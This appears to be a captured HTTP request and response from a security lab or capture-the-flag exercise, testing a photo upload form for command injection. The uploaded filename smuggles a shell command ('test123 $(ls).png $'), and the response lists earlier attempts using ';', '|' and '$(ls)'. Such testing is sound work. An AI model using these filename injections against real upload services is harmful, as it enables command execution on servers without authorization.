 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: upload.naham.sec:8081
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------2747352637150213297381535496
8 Content-Length: 460658
9 Origin: http://upload.naham.sec:8081
10 Connection: keep-alive
11 Referer: http://upload.naham.sec:8081/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------2747352637150213297381535496
16 Content-Disposition: form-data; name="file"; filename="test123 $(ls).png $"
17 Content-Type: image/png
18
19 PNG
20
21 IHDR
22
23
Response
Pretty Raw Hex Render
Photo Store
We can store your photos!
( jpg, jpeg, gif and png only )
Choose file No file chosen
Uploaded Files
Linux-Commands_Cheat-Sheet.png
test123.png
test123.png
test123.png
test123.png ; ls
test123.png | ls
test123.png $(ls)
test123 $(ls).png $